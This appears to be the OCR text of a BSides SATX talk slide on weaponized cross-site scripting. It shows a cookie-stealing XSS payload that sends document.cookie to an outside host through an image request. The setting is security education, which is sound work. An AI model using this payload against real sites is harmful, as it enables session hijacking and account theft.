 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
XSS Cookie Stealing
•"><script>document.write('<img
src="https://www.doyler.net:800
0/grab.png?cookie=' +
document.cookie + '"
/>')</script>